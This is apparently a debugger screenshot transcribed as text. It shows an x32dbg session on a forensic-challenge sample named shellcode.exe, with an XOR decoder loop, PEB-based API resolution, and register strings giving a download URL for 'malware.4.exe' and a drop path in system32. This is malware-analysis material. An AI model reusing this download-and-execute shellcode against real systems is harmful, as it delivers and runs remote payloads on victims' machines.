 shellcode.exe - PID: 3768 - Модуль: shellcode.exe- Thread: Главный поток 5728 - x32dbg
Файл Вид Отладка Трассировка Модули Избранное Параметры Справка Apr 11 2022 (TitanEngine)
CPU Журнал Заметки Точки останова Карта памяти Стек вызовов SEH Сценарий Отладочные символы Исходный код Ссылки Потоки Дескрипторы Трассировка
0040101E 4A dec edx
0040101F 33C9 xor ecx,ecx
00401021 66:B9 3C01 mov cx,13C
00401025 80340A 99 xor byte ptr ds:[edx+ecx],99
00401029 E2 FA loop shellcode.401025
0040102B EB 05 jmp shellcode.401032
0040102D E8 EBFFFFFF call shellcode.40101D
00401032 E9 D5000000 jmp shellcode.40110C
00401037 5A pop edx
00401038 64:A1 30000000 mov eax,dword ptr fs:[30]
0040103E 8B40 0C mov eax,dword ptr ds:[eax+C]
00401041 8B70 1C mov esi,dword ptr ds:[eax+1C] esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
00401044 AD lodsd
00401045 8B40 08 mov eax,dword ptr ds:[eax+8]
00401048 8BD8 mov ebx,eax ebx:"C:\\Windows\\system32\\a.exe"
0040104A 8B73 3C mov esi,dword ptr ds:[ebx+3C] esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
0040104D 8B741E 78 mov esi,dword ptr ds:[esi+ebx+78] esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe", esi+ebx*1+78:
00401051 03F3 add esi,ebx esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe", ebx:"C:\\Windows\\syst
00401053 8B7E 20 mov edi,dword ptr ds:[esi+20] edi:"stemDirectoryA", esi+20:"nsic_challenge/malware.4.exe"
00401056 03FB add edi,ebx edi:"stemDirectoryA", ebx:"C:\\Windows\\system32\\a.exe"
00401058 8B4E 14 mov ecx,dword ptr ds:[esi+14] esi+14:".org.my/forensic_challenge/malware.4.exe"
0040105B 33ED xor ebp,ebp
0040105D 56 push esi esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
0040105E 57 push edi edi:"stemDirectoryA"
0040105F 51 push ecx
00401060 8B3F mov edi,dword ptr ds:[edi] edi:"stemDirectoryA"
00401062 03FB add edi,ebx edi:"stemDirectoryA", ebx:"C:\\Windows\\system32\\a.exe"
00401064 8BF2 mov esi,edx esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
00401066 6A 0E push E
00401068 59 pop ecx
00401069 F3:A6 repe cmpsb
0040106B 74 08 je shellcode.401075
0040106D 59 pop ecx
0040106E 5F pop edi edi:"stemDirectoryA"
0040106F 83C7 04 add edi,4 edi:"stemDirectoryA"
00401072 45 inc ebp
00401073 E2 E9 loop shellcode.40105E
00401075 59 pop ecx
00401076 5F pop edi edi:"stemDirectoryA"
00401077 5E pop esi esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"